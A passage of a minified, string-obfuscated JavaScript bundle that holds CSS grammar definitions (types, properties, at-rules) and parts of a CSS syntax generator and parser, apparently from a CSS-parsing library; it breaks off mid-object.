(3566),"fill-rule":r(3971),"filter-function":r(1718),"filter-function-list":r(1183),"final-bg-layer":r(3742),"fixed-breadth":r(1386),"fixed-repeat":r(3761),"fixed-size":r(1638),"font-stretch-absolute":r(4001),"font-variant-css21":r(736),"font-weight-absolute":r(2021),"frequency-percentage":r(3416),"general-enclosed":r(2319),"generic-family":r(1743),"generic-name":r(2884),"geometry-box":r(4233),gradient:r(1967),"grayscale()":r(2743),"grid-line":r(3547),"historical-lig-values":r(2942),"hsl()":r(2970),"hsla()":r(3690),hue:r(887),"hue-rotate()":r(2599),"hue-interpolation-method":r(1162),"hwb()":r(2509),"hypot()":r(721),image:r(2396),"image()":r(2888),"image-set()":r(1475),"image-set-option":r(1846),"image-src":r(1325),"image-tags":r(2660),"inflexible-breadth":r(2296),"inset()":r(3924),"invert()":r(3320),"keyframes-name":r(2933),"keyframe-block":r(4203),"keyframe-block-list":r(563),"keyframe-selector":r(3903),"lab()":r(1968),"layer()":r(2476),"layer-name":r(3402),"lch()":r(3098),"leader()":r(3935),"leader-type":r(2732),"length-percentage":r(2449),"light-dark()":r(4101),"line-names":r(2670),"line-name-list":r(827),"line-style":r(1678),"line-width":r(1670),"linear-color-hint":r(1386),"linear-color-stop":r(1802),"linear-gradient()":r(2338),"log()":r(528),"mask-layer":r(2952),"mask-position":r(2643),"mask-reference":r(3775),"mask-source":r(3292),"masking-mode":r(3692),"matrix()":r(4071),"matrix3d()":r(2109),"max()":r(1983),"media-and":r(2818),"media-condition":r(584),"media-condition-without-or":r(2600),"media-feature":r(4222),"media-in-parens":r(3417),"media-not":r(3813),"media-or":r(4077),"media-query":r(2842),"media-query-list":r(1771),"media-type":r(2861),"mf-boolean":r(2005),"mf-name":r(2861),"mf-plain":r(1733),"mf-range":r(3013),"mf-value":r(812),"min()":r(2046),"minmax()":r(1816),"mod()":r(3769),"name-repeat":r(2378),"named-color":r(1512),"namespace-prefix":r(2861),"ns-prefix":r(1312),"number-percentage":r(1169),"numeric-figure-values":r(923),"numeric-fraction-values":r(2193),"numeric-spacing-values":r(1535),nth:r(3031),"opacity()":r(2039),"overflow-position":r(3963),"outline-radius":r(2449),"page-body":r(580),"page-margin-box":r(2605),"page-margin-box-type":r(2405),"page-selector-list":r(4110),"page-selector":r(4085),"page-size":r(2036),"path()":r(1647),"paint()":r(1434),"perspective()":r(3294),"polygon()":r(4058),"polar-color-space":r(661),position:r(3715),"pow()":r(814),"pseudo-class-selector":r(3139),"pseudo-element-selector":r(1206),"pseudo-page":r(3555),quote:r(3257),"radial-gradient()":r(2721),ratio:r(4316),"ray()":r(4272),"ray-size":r(993),"rectangular-color-space":r(3523),"relative-selector":r(2720),"relative-selector-list":r(1663),"relative-size":r(3955),"rem()":r(3336),"repeat-style":r(1084),"repeating-conic-gradient()":r(2558),"repeating-linear-gradient()":r(1628),"repeating-radial-gradient()":r(3490),"reversed-counter-name":r(3191),"rgb()":r(3364),"rgba()":r(3249),"rotate()":r(4159),"rotate3d()":r(2003),"rotateX()":r(1659),"rotateY()":r(1473),"rotateZ()":r(2903),"round()":r(1454),"rounding-strategy":r(964),"saturate()":r(2139),"scale()":r(2924),"scale3d()":r(1751),"scaleX()":r(4031),"scaleY()":r(762),"scaleZ()":r(3687),"scroll()":r(4304),scroller:r(3846),"self-position":r(3140),"shape-radius":r(952),"sign()":r(2469),"skew()":r(2947),"skewX()":r(1346),"skewY()":r(2267),"sepia()":r(2482),shadow:r(2189),"shadow-t":r(4266),shape:r(421),"shape-box":r(2689),"side-or-corner":r(1930),"sin()":r(4099),"single-animation":r(1811),"single-animation-direction":r(2702),"single-animation-fill-mode":r(2358),"single-animation-iteration-count":r(4361),"single-animation-play-state":r(3818),"single-animation-timeline":r(2304),"single-transition":r(4214),"single-transition-property":r(3643),size:r(1237),"sqrt()":r(3086),"step-position":r(2416),"step-timing-function":r(1334),"subclass-selector":r(2037),"supports-condition":r(3644),"supports-in-parens":r(713),"supports-feature":r(613),"supports-decl":r(3871),"supports-selector-fn":r(2925),symbol:r(3309),"system-color":r(1301),"tan()":r(4206),target:r(1276),"target-counter()":r(3885),"target-counters()":r(2074),"target-text()":r(1523),"time-percentage":r(4388),"timeline-range-name":r(1098),"easing-function":r(3668),"track-breadth":r(792),"track-list":r(2113),"track-repeat":r(3265),"track-size":r(949),"transform-function":r(2540),"transform-list":r(1015),"transition-behavior-value":r(2452),"translate()":r(4288),"translate3d()":r(2110),"translateX()":r(1674),"translateY()":r(4093),"translateZ()":r(4009),"type-or-unit":r(1244),"type-selector":r(2261),"var()":r(1155),"view()":r(2551),"viewport-length":r(2945),"visual-box":r(1742),"wq-name":r(2360),"-legacy-gradient":r(1321),"-legacy-linear-gradient":r(2229),"-legacy-repeating-linear-gradient":r(3374),"-legacy-linear-gradient-arguments":r(3200),"-legacy-radial-gradient":r(1248),"-legacy-repeating-radial-gradient":r(2535),"-legacy-radial-gradient-arguments":r(2321),"-legacy-radial-gradient-size":r(1226),"-legacy-radial-gradient-shape":r(2786),"-non-standard-font":r(3957),"-non-standard-color":r(2602),"-non-standard-image-rendering":r(2817),"-non-standard-overflow":r(3646),"-non-standard-size":r(2972),"-webkit-gradient()":r(2318),"-webkit-gradient-color-stop":r(2923),"-webkit-gradient-point":r(3659),"-webkit-gradient-radius":r(2449),"-webkit-gradient-type":r(4102),"-webkit-mask-box-repeat":r(520),"-ms-filter-function-list":r(3198),"-ms-filter-function":r(1419),"-ms-filter-function-progid":r(3507),"-ms-filter-function-legacy":r(860),"absolute-color-base":r(3236),"absolute-color-function":r(3021),age:r(506),"anchor-name":r(4125),"attr-name":r(3188),"attr-fallback":r(2611),"bg-clip":r(2913),bottom:r(3112),"container-name":r(3566),"container-condition":r(3877),"coord-box":r(1438),"generic-voice":r(3623),gender:r(1849),"generic-script-specific":r(3930),"generic-complete":r(2065),"generic-incomplete":r(3712),"-non-standard-generic-family":r(4249),left:r(3112),"color-base":r(3313),"color-function":r(3021),"device-cmyk()":r(3339),"legacy-device-cmyk-syntax":r(2831),"modern-device-cmyk-syntax":r(3159),"cmyk-component":r(1186),"color-mix()":r(3380),"color-space":r(1267),"custom-color-space":r(4125),paint:r(3656),"palette-identifier":r(4125),right:r(3112),"scope-start":r(2219),"scope-end":r(2219),"forgiving-selector-list":r(1823),"forgiving-relative-selector-list":r(3083),"selector-list":r(2400),"complex-real-selector-list":r(722),"simple-selector-list":r(589),"relative-real-selector-list":r(4013),"complex-selector-unit":r(508),"complex-real-selector":r(4108),"relative-real-selector":r(1481),"pseudo-compound-selector":r(1586),"simple-selector":r(1077),"legacy-pseudo-element-selector":r(831),"single-animation-composition":r(3754),"svg-length":r(3192),"svg-writing-mode":r(1232),top:r(3112),x:r(2918),y:r(2918),declaration:r(1819),"declaration-list":r(1192),url:r(2374),"url-modifier":r(1031),"number-zero-one":r(2431),"number-one-or-greater":r(989),"color()":r(452),"colorspace-params":r(2663),"predefined-rgb-params":r(3478),"predefined-rgb":r(1579),"xyz-params":r(501),"xyz-space":r(3713),"oklab()":r(4055),"oklch()":r(1115),"offset-path":r(4300),"rect()":r(547),"xywh()":r(858),"query-in-parens":r(1089),"size-feature":r(2122),"style-feature":r(3047),"style-query":r(1337),"style-condition":r(4032),"style-in-parens":r(1433),"-non-standard-display":r(3883),"inset-area":r(1221),"position-area":r(1030),"anchor()":r(539),"anchor-side":r(3010),"anchor-size()":r(2e3),"anchor-size":r(605),"anchor-element":r(4125),"try-size":r(444),"try-tactic":r(1637),"font-variant-css2":r(3764),"font-width-css3":r(1906),"system-family-name":r(3816)},properties:{"--*":r(4180),"-ms-accelerator":r(3548),"-ms-block-progression":r(4141),"-ms-content-zoom-chaining":r(4053),"-ms-content-zooming":r(2956),"-ms-content-zoom-limit":r(1705),"-ms-content-zoom-limit-max":r(1185),"-ms-content-zoom-limit-min":r(1185),"-ms-content-zoom-snap":r(1477),"-ms-content-zoom-snap-points":r(3125),"-ms-content-zoom-snap-type":r(912),"-ms-filter":r(1415),"-ms-flow-from":r(4259),"-ms-flow-into":r(4259),"-ms-grid-columns":r(3426),"-ms-grid-rows":r(3426),"-ms-high-contrast-adjust":r(2603),"-ms-hyphenate-limit-chars":r(1765),"-ms-hyphenate-limit-lines":r(3474),"-ms-hyphenate-limit-zone":r(4100),"-ms-ime-align":r(4340),"-ms-overflow-style":r(1719),"-ms-scrollbar-3dlight-color":r(4135),"-ms-scrollbar-arrow-color":r(4135),"-ms-scrollbar-base-color":r(4135),"-ms-scrollbar-darkshadow-color":r(4135),"-ms-scrollbar-face-color":r(4135),"-ms-scrollbar-highlight-color":r(4135),"-ms-scrollbar-shadow-color":r(4135),"-ms-scrollbar-track-color":r(4135),"-ms-scroll-chaining":r(596),"-ms-scroll-limit":r(843),"-ms-scroll-limit-x-max":r(2386),"-ms-scroll-limit-x-min":r(1167),"-ms-scroll-limit-y-max":r(2386),"-ms-scroll-limit-y-min":r(1167),"-ms-scroll-rails":r(2085),"-ms-scroll-snap-points-x":r(1779),"-ms-scroll-snap-points-y":r(1779),"-ms-scroll-snap-type":r(912),"-ms-scroll-snap-x":r(720),"-ms-scroll-snap-y":r(757),"-ms-scroll-translation":r(3184),"-ms-text-autospace":r(3737),"-ms-touch-select":r(3556),"-ms-user-select":r(4336),"-ms-wrap-flow":r(3298),"-ms-wrap-margin":r(1167),"-ms-wrap-through":r(761),"-moz-appearance":r(2939),"-moz-binding":r(3907),"-moz-border-bottom-colors":r(512),"-moz-border-left-colors":r(512),"-moz-border-right-colors":r(512),"-moz-border-top-colors":r(512),"-moz-context-properties":r(3811),"-moz-float-edge":r(2875),"-moz-force-broken-image-icon":r(862),"-moz-image-region":r(4095),"-moz-orient":r(1125),"-moz-outline-radius":r(1207),"-moz-outline-radius-bottomleft":r(859),"-moz-outline-radius-bottomright":r(859),"-moz-outline-radius-topleft":r(859),"-moz-outline-radius-topright":r(859),"-moz-stack-sizing":r(2093),"-moz-text-blink":r(1059),"-moz-user-focus":r(1252),"-moz-user-input":r(1143),"-moz-user-modify":r(3382),"-moz-window-dragging":r(3055),"-moz-window-shadow":r(2657),"-webkit-appearance":r(4350),"-webkit-border-before":r(3065),"-webkit-border-before-color":r(4135),"-webkit-border-before-style":r(4394),"-webkit-border-before-width":r(2800),"-webkit-box-reflect":r(572),"-webkit-line-clamp":r(2936),"-webkit-mask":r(3225),"-webkit-mask-attachment":r(646),"-webkit-mask-clip":r(4044),"-webkit-mask-composite":r(519),"-webkit-mask-image":r(3014),"-webkit-mask-origin":r(4079),"-webkit-mask-position":r(4130),"-webkit-mask-position-x":r(1654),"-webkit-mask-position-y":r(2799),"-webkit-mask-repeat":r(3327),"-webkit-mask-repeat-x":r(2082),"-webkit-mask-repeat-y":r(2082),"-webkit-mask-size":r(682),"-webkit-overflow-scrolling":r(1026),"-webkit-tap-highlight-color":r(4135),"-webkit-text-fill-color":r(4135),"-webkit-text-stroke":r(1341),"-webkit-text-stroke-color":r(4135),"-webkit-text-stroke-width":r(1167),"-webkit-touch-callout":r(3037),"-webkit-user-modify":r(4103),"accent-color":r(3767),"align-content":r(4387),"align-items":r(2867),"align-self":r(3509),"align-tracks":r(4239),all:r(3093),"anchor-name":r(1886),"anchor-scope":r(604),animation:r(1613),"animation-composition":r(4165),"animation-delay":r(4167),"animation-direction":r(3396),"animation-duration":r(4167),"animation-fill-mode":r(3887),"animation-iteration-count":r(1774),"animation-name":r(1222),"animation-play-state":r(3015),"animation-range":r(982),"animation-range-end":r(2710),"animation-range-start":r(2710),"animation-timing-function":r(1286),"animation-timeline":r(3597),appearance:r(983),"aspect-ratio":r(3985),azimuth:r(1520),"backdrop-filter":r(3421),"backface-visibility":r(3501),background:r(2244),"background-attachment":r(646),"background-blend-mode":r(579),"background-clip":r(3943),"background-color":r(4135),"background-image":r(3378),"background-origin":r(2991),"background-position":r(2353),"background-position-x":r(3728),"background-position-y":r(3368),"background-repeat":r(3327),"background-size":r(682),"block-size":r(1709),border:r(954),"border-block":r(4056),"border-block-color":r(2810),"border-block-style":r(4049),"border-block-width":r(2934),"border-block-end":r(4056),"border-block-end-color":r(1197),"border-block-end-style":r(4049),"border-block-end-width":r(2934),"border-block-start":r(4056),"border-block-start-color":r(1197),"border-block-start-style":r(4049),"border-block-start-width":r(2934),"border-bottom":r(954),"border-bottom-color":r(1197),"border-bottom-left-radius":r(1710),"border-bottom-right-radius":r(1710),"border-bottom-style":r(3628),"border-bottom-width":r(3332),"border-collapse":r(2363),"border-color":r(1102),"border-end-end-radius":r(1710),"border-end-start-radius":r(1710),"border-image":r(2870),"border-image-outset":r(1356),"border-image-repeat":r(2028),"border-image-slice":r(2170),"border-image-source":r(4277),"border-image-width":r(1854),"border-inline":r(4056),"border-inline-end":r(4056),"border-inline-color":r(2810),"border-inline-style":r(4049),"border-inline-width":r(2934),"border-inline-end-color":r(1197),"border-inline-end-style":r(4049),"border-inline-end-width":r(2934),"border-inline-start":r(4056),"border-inline-start-color":r(1197),"border-inline-start-style":r(4049),"border-inline-start-width":r(2934),"border-left":r(954),"border-left-color":r(4135),"border-left-style":r(3628),"border-left-width":r(3332),"border-radius":r(1390),"border-right":r(954),"border-right-color":r(4135),"border-right-style":r(3628),"border-right-width":r(3332),"border-spacing":r(4164),"border-start-end-radius":r(1710),"border-start-start-radius":r(1710),"border-style":r(568),"border-top":r(954),"border-top-color":r(4135),"border-top-left-radius":r(1710),"border-top-right-radius":r(1710),"border-top-style":r(3628),"border-top-width":r(3332),"border-width":r(2504),bottom:r(2040),"box-align":r(3872),"box-decoration-break":r(979),"box-direction":r(3254),"box-flex":r(2918),"box-flex-group":r(3273),"box-lines":r(1082),"box-ordinal-group":r(3273),"box-orient":r(4242),"box-pack":r(2921),"box-shadow":r(2723),"box-sizing":r(1903),"break-after":r(2562),"break-before":r(2562),"break-inside":r(2795),"caption-side":r(3087),caret:r(900),"caret-color":r(3767),"caret-shape":r(2728),clear:r(1440),clip:r(4095),"clip-path":r(2742),"clip-rule":r(3971),color:r(4135),"color-interpolation-filters":r(4204),"color-scheme":r(732),"column-count":r(969),"column-fill":r(3149),"column-gap":r(3580),"column-rule":r(3128),"column-rule-color":r(4135),"column-rule-style":r(4394),"column-rule-width":r(2800),"column-span":r(834),"column-width":r(3112),columns:r(1328),contain:r(1484),"contain-intrinsic-size":r(2303),"contain-intrinsic-block-size":r(2950),"contain-intrinsic-height":r(2950),"contain-intrinsic-inline-size":r(2950),"contain-intrinsic-width":r(2950),container:r(3792),"container-name":r(3050),"container-type":r(1723),content:r(3858),"content-visibility":r(1388),"counter-increment":r(1730),"counter-reset":r(1444),"counter-set":r(1730),cursor:r(1859),d:r(2025),cx:r(2449),cy:r(2449),direction:r(2660),display:r(2615),"dominant-baseline":r(4042),"empty-cells":r(1856),"field-sizing":r(2675),fill:r(1572),"fill-opacity":r(2813),"fill-rule":r(3971),filter:r(2479),flex:r(3945),"flex-basis":r(1093),"flex-direction":r(3671),"flex-flow":r(4088),"flex-grow":r(2918),"flex-shrink":r(2918),"flex-wrap":r(2730),float:r(4105),font:r(1971),"font-family":r(2269),"font-feature-settings":r(2168),"font-kerning":r(2497),"font-language-override":r(4278),"font-optical-sizing":r(2603),"font-palette":r(2420),"font-variation-settings":r(927),"font-size":r(1868),"font-size-adjust":r(1630),"font-smooth":r(984),"font-stretch":r(2878),"font-style":r(3127),"font-synthesis":r(4305),"font-synthesis-position":r(2603),"font-synthesis-small-caps":r(2603),"font-synthesis-style":r(2603),"font-synthesis-weight":r(2603),"font-variant":r(2515),"font-variant-alternates":r(511),"font-variant-caps":r(3221),"font-variant-east-asian":r(4229),"font-variant-emoji":r(4378),"font-variant-ligatures":r(4323),"font-variant-numeric":r(2406),"font-variant-position":r(3210),"font-weight":r(2716),"forced-color-adjust":r(3865),gap:r(756),grid:r(3424),"grid-area":r(3467),"grid-auto-columns":r(2553),"grid-auto-flow":r(2954),"grid-auto-rows":r(2553),"grid-column":r(2454),"grid-column-end":r(2305),"grid-column-gap":r(1386),"grid-column-start":r(2305),"grid-gap":r(888),"grid-row":r(2454),"grid-row-end":r(2305),"grid-row-gap":r(1386),"grid-row-start":r(2305),"grid-template":r(2744),"grid-template-areas":r(3678),"grid-template-columns":r(643),"grid-template-rows":r(643),"hanging-punctuation":r(4317),height:r(4246),"hyphenate-character":r(1870),"hyphenate-limit-chars":r(2531),hyphens:r(1834),"image-orientation":r(3880),"image-rendering":r(2366),"image-resolution":r(2556),"ime-mode":r(4306),"initial-letter":r(648),"initial-letter-align":r(536),"inline-size":r(1709),"input-security":r(2603),inset:r(2984),"inset-block":r(3592),"inset-block-end":r(1190),"inset-block-start":r(1190),"inset-inline":r(3592),"inset-inline-end":r(1190),"inset-inline-start":r(1190),"interpolate-size":r(3554),isolation:r(942),"justify-content":r(3359),"justify-items":r(1591),"justify-self":r(3544),"justify-tracks":r(1900),left:r(2040),"letter-spacing":r(3580),"line-break":r(657),"line-clamp":r(2936),"line-height":r(3251),"line-height-step":r(1167),"list-style":r(1711),"list-style-image":r(2397),"list-style-position":r(1546),"list-style-type":r(2131),margin:r(882),"margin-block":r(2809),"margin-block-end":r(3650),"margin-block-start":r(3650),"margin-bottom":r(2040),"margin-inline":r(2809),"margin-inline-end":r(3650),"margin-inline-start":r(3650),"margin-left":r(2040),"margin-right":r(2040),"margin-top":r(2040),"margin-trim":r(4377),marker:r(841),"marker-end":r(841),"marker-mid":r(841),"marker-start":r(841),mask:r(2381),"mask-border":r(1891),"mask-border-mode":r(4309),"mask-border-outset":r(1356),"mask-border-repeat":r(2028),"mask-border-slice":r(1068),"mask-border-source":r(4277),"mask-border-width":r(1854),"mask-clip":r(3401),"mask-composite":r(2435),"mask-image":r(3014),"mask-mode":r(1754),"mask-origin":r(3056),"mask-position":r(4130),"mask-repeat":r(3327),"mask-size":r(682),"mask-type":r(4309),"masonry-auto-flow":r(2341),"math-depth":r(3502),"math-shift":r(4283),"math-style":r(4283),"max-block-size":r(889),"max-height":r(405),"max-inline-size":r(889),"max-lines":r(2936),"max-width":r(405),"min-block-size":r(3873),"min-height":r(4246),"min-inline-size":r(3873),"min-width":r(4246),"mix-blend-mode":r(1431),"object-fit":r(1100),"object-position":r(838),offset:r(707),"offset-anchor":r(3260),"offset-distance":r(1386),"offset-path":r(2940),"offset-position":r(3823),"offset-rotate":r(3482),opacity:r(2892),order:r(3273),orphans:r(3273),outline:r(3223),"outline-color":r(3767),"outline-offset":r(1167),"outline-style":r(4225),"outline-width":r(3332),overflow:r(1309),"overflow-anchor":r(2603),"overflow-block":r(4399),"overflow-clip-box":r(2951),"overflow-clip-margin":r(3233),"overflow-inline":r(4399),"overflow-wrap":r(767),"overflow-x":r(4399),"overflow-y":r(4399),overlay:r(2904),"overscroll-behavior":r(1746),"overscroll-behavior-block":r(4232),"overscroll-behavior-inline":r(4232),"overscroll-behavior-x":r(4232),"overscroll-behavior-y":r(4232),padding:r(1355),"padding-block":r(3567),"padding-block-end":r(1211),"padding-block-start":r(1211),"padding-bottom":r(2449),"padding-inline":r(3567),"padding-inline-end":r(1211),"padding-inline-start":r(1211),"padding-left":r(2449),"padding-right":r(2449),"padding-top":r(2449),page:r(1306),"page-break-after":r(3334),"page-break-before":r(3334),"page-break-inside":r(1600),"paint-order":r(2080),perspective:r(1439),"perspective-origin":r(838),"place-content":r(1781),"place-items":r(3250),"place-self":r(2324),"pointer-events":r(3466),position:r(2519),"position-anchor":r(2746),"position-area":r(1362),"position-try":r(473),"position-try-fallbacks":r(2620),"position-try-order":r(2095),"position-visibility":r(1349),"print-color-adjust":r(2648),quotes:r(3741),r:r(2449),resize:r(1174),right:r(2040),rotate:r(3852),"row-gap":r(3580),"ruby-align":r(1625),"ruby-merge":r(1137),"ruby-position":r(2879),rx:r(2449),ry:r(2449),scale:r(4335),"scrollbar-color":r(2822),"scrollbar-gutter":r(3183),"scrollbar-width":r(1935),"scroll-behavior":r(1262),"scroll-margin":r(1411),"scroll-margin-block":r(2146),"scroll-margin-block-start":r(1167),"scroll-margin-block-end":r(1167),"scroll-margin-bottom":r(1167),"scroll-margin-inline":r(2146),"scroll-margin-inline-start":r(1167),"scroll-margin-inline-end":r(1167),"scroll-margin-left":r(1167),"scroll-margin-right":r(1167),"scroll-margin-top":r(1167),"scroll-padding":r(3931),"scroll-padding-block":r(1857),"scroll-padding-block-start":r(2945),"scroll-padding-block-end":r(2945),"scroll-padding-bottom":r(2945),"scroll-padding-inline":r(1857),"scroll-padding-inline-start":r(2945),"scroll-padding-inline-end":r(2945),"scroll-padding-left":r(2945),"scroll-padding-right":r(2945),"scroll-padding-top":r(2945),"scroll-snap-align":r(873),"scroll-snap-coordinate":r(2726),"scroll-snap-destination":r(838),"scroll-snap-points-x":r(2377),"scroll-snap-points-y":r(2377),"scroll-snap-stop":r(2775),"scroll-snap-type":r(1094),"scroll-snap-type-x":r(1134),"scroll-snap-type-y":r(1134),"scroll-timeline":r(2344),"scroll-timeline-axis":r(1078),"scroll-timeline-name":r(1051),"shape-image-threshold":r(2892),"shape-margin":r(1386),"shape-outside":r(3762),"shape-rendering":r(861),stroke:r(1572),"stroke-dasharray":r(4220),"stroke-dashoffset":r(2176),"stroke-linecap":r(1287),"stroke-linejoin":r(2685),"stroke-miterlimit":r(3027),"stroke-opacity":r(3104),"stroke-width":r(2176),"tab-size":r(2480),"table-layout":r(3645),"text-align":r(4022),"text-align-last":r(3439),"text-anchor":r(2063),"text-combine-upright":r(2320),"text-decoration":r(1259),"text-decoration-color":r(4135),"text-decoration-line":r(1692),"text-decoration-skip":r(2805),"text-decoration-skip-ink":r(3381),"text-decoration-style":r(2555),"text-decoration-thickness":r(4264),"text-emphasis":r(495),"text-emphasis-color":r(4135),"text-emphasis-position":r(1531),"text-emphasis-style":r(3136),"text-indent":r(1737),"text-justify":r(2240),"text-orientation":r(4347),"text-overflow":r(649),"text-rendering":r(3747),"text-shadow":r(3774),"text-size-adjust":r(4363),"text-spacing-trim":r(3108),"text-transform":r(3073),"text-underline-offset":r(2834),"text-underline-position":r(978),"text-wrap":r(3826),"text-wrap-mode":r(494),"text-wrap-style":r(3227),"timeline-scope":r(1886),top:r(2040),"touch-action":r(2774),transform:r(2811),"transform-box":r(3487),"transform-origin":r(1124),"transform-style":r(2490),transition:r(2022),"transition-behavior":r(1851),"transition-delay":r(4167),"transition-duration":r(4167),"transition-property":r(3895),"transition-timing-function":r(1286),translate:r(3069),"unicode-bidi":r(1086),"user-select":r(1452),"vector-effect":r(2225),"vertical-align":r(2543),"view-timeline":r(3629),"view-timeline-axis":r(1078),"view-timeline-inset":r(1749),"view-timeline-name":r(1886),"view-transition-name":r(1414),visibility:r(4256),"white-space":r(2268),"white-space-collapse":r(1537),widows:r(3273),width:r(4246),"will-change":r(1498),"word-break":r(3845),"word-spacing":r(1595),"word-wrap":r(549),"writing-mode":r(2681),x:r(2449),y:r(2449),"z-index":r(1435),zoom:r(4184),"-moz-background-clip":r(2459),"-moz-border-radius-bottomleft":r(1792),"-moz-border-radius-bottomright":r(3606),"-moz-border-radius-topleft":r(3832),"-moz-border-radius-topright":r(3606),"-moz-control-character-visibility":r(3501),"-moz-osx-font-smoothing":r(1354),"-moz-user-select":r(2118),"-ms-flex-align":r(1482),"-ms-flex-item-align":r(1307),"-ms-flex-line-pack":r(2727),"-ms-flex-negative":r(3717),"-ms-flex-pack":r(582),"-ms-flex-order":r(3273),"-ms-flex-positive":r(3536),"-ms-flex-preferred-size":r(2662),"-ms-interpolation-mode":r(2177),"-ms-grid-column-align":r(2587),"-ms-grid-row-align":r(2587),"-ms-hyphenate-limit-last":r(3346),"-webkit-background-clip":r(4044),"-webkit-column-break-after":r(430),"-webkit-column-break-before":r(430),"-webkit-column-break-inside":r(430),"-webkit-font-smoothing":r(534),"-webkit-mask-box-image":r(4145),"-webkit-print-color-adjust":r(2648),"-webkit-text-security":r(3689),"-webkit-user-drag":r(2578),"-webkit-user-select":r(440),"alignment-baseline":r(2107),"baseline-shift":r(1138),behavior:r(3666),cue:r(4154),"cue-after":r(957),"cue-before":r(957),"glyph-orientation-horizontal":r(1184),"glyph-orientation-vertical":r(1184),kerning:r(3976),pause:r(632),"pause-after":r(4122),"pause-before":r(4122),rest:r(3105),"rest-after":r(4122),"rest-before":r(4122),src:r(908),speak:r(2066),"speak-as":r(1049),"unicode-range":r(2078),"voice-balance":r(3856),"voice-duration":r(3625),"voice-family":r(1872),"voice-pitch":r(3897),"voice-range":r(3897),"voice-rate":r(3229),"voice-stress":r(1117),"voice-volume":r(3789),"white-space-trim":r(924)},atrules:{charset:{prelude:r(1415),descriptors:null},"counter-style":{prelude:r(2279),descriptors:{"additive-symbols":r(2444),fallback:r(2279),negative:r(3965),pad:r(987),prefix:r(1589),range:r(1361),"speak-as":r(2628),suffix:r(1589),symbols:r(3589),system:r(1242)}},document:{prelude:r(3778),descriptors:null},"font-palette-values":{prelude:r(4125),descriptors:{"base-palette":r(4027),"font-family":r(1858),"override-colors":r(2679)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(564),"descent-override":r(564),"font-display":r(2351),"font-family":r(2837),"font-feature-settings":r(2168),"font-variation-settings":r(927),"font-stretch":r(3662),"font-style":r(2751),"font-weight":r(760),"line-gap-override":r(564),"size-adjust":r(1185),src:r(908),"unicode-range":r(2078)}},"font-feature-values":{prelude:r(1858),descriptors:null},import:{prelude:r(953),descriptors:null},keyframes:{prelude:r(2481),descriptors:null},layer:{prelude:r(535),descriptors:null},media:{prelude:r(739),descriptors:null},namespace:{prelude:r(3161),descriptors:null},page:{prelude:r(1687),descriptors:{bleed:r(2386),marks:r(1004),"page-orientation":r(445),size:r(1576)}},"position-try":{prelude:r(4125),descriptors:{top:r(1190),left:r(3495),bottom:r(2668),right:r(1066),"inset-block-start":r(976),"inset-block-end":r(1964),"inset-inline-start":r(2538),"inset-inline-end":r(2630),"inset-block":r(1556),"inset-inline":r(4173),inset:r(2845),"margin-top":r(2690),"margin-left":r(3650),"margin-bottom":r(3557),"margin-right":r(1071),"margin-block-start":r(2153),"margin-block-end":r(4043),"margin-inline-start":r(4020),"margin-inline-end":r(1877),margin:r(1650),"margin-block":r(4337),"margin-inline":r(1541),width:r(1709),height:r(416),"min-width":r(3873),"min-height":r(1198),"max-width":r(889),"max-height":r(3847),"block-size":r(1766),"inline-size":r(1944),"min-block-size":r(1216),"min-inline-size":r(522),"max-block-size":r(1785),"max-inline-size":r(1195),"align-self":r(543),"justify-self":r(610)}},property:{prelude:r(2461),descriptors:{syntax:r(1415),inherits:r(3934),"initial-value":r(1959)}},scope:{prelude:r(2379),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1671),descriptors:null},container:{prelude:r(4047),descriptors:null},nest:{prelude:r(2400),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2r;t[e(561)]&&t[e(561)]instanceof r.B==0&&(t[e(561)]=(new r.B)[e(2876)](t[e(561)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2r;t[e(561)]&&t[e(561)]instanceof r.B&&(t[e(561)]=t[e(561)][e(2641)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2r;return Object[o(4152)]((0,r.a)(o(3838),t),{input:e,offset:n,rawMessage:t,message:t+o(4187)+e+o(2613)+new Array((n||e[o(3414)])+1)[o(2178)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2r;let s;switch(t[i(2367)]){case i(3306):s=function(t,e,n,r){const s=i,a=" "===t[s(3546)]||r?t[s(3546)]:" "+t[s(3546)]+" ",c=t[s(1677)][s(2944)]((t=>o(t,e,n,r)))[s(2178)](a);return t[s(2673)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3695)]?"!":"");break;case i(1916):return o(t[i(1633)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1594):s=i(3246)+o(t[i(1633)],e,n,r)+"]>";break;case i(4380):s="<"+t[i(1164)]+(t[i(1451)]?e(function(t){const e=i;if(e(4217)===t[e(2367)])return" ["+(null===t[e(3449)]?"-∞":t[e(3449)])+","+(null===t[e(3631)]?"∞":t[e(3631)])+"]";throw new Error(e(1993)+t[e(2367)]+"`")}(t[i(1451)]),t[i(1451)]):"")+">";break;case i(1507):s="<'"+t[i(1164)]+"'>";break;case i(399):s=t[i(1164)];break;case i(4285):s="@"+t[i(1164)];break;case i(1987):s=t[i(1164)]+"(";break;case i(1302):case i(4142):s=t[i(3433)];break;case i(866):s=",";break;default:throw new Error(i(1993)+t[i(2367)]+"`")}return e(s,t)}function i(t,e){const n=a2r;let i=r,s=!1,a=!1;return n(4331)==typeof e?i=e:e&&(s=Boolean(e[n(3661)]),a=Boolean(e[n(3552)]),n(4331)==typeof e[n(1378)]&&(i=e[n(1378)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>I});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,M=123,E=124,z=125,S=8734,N={" 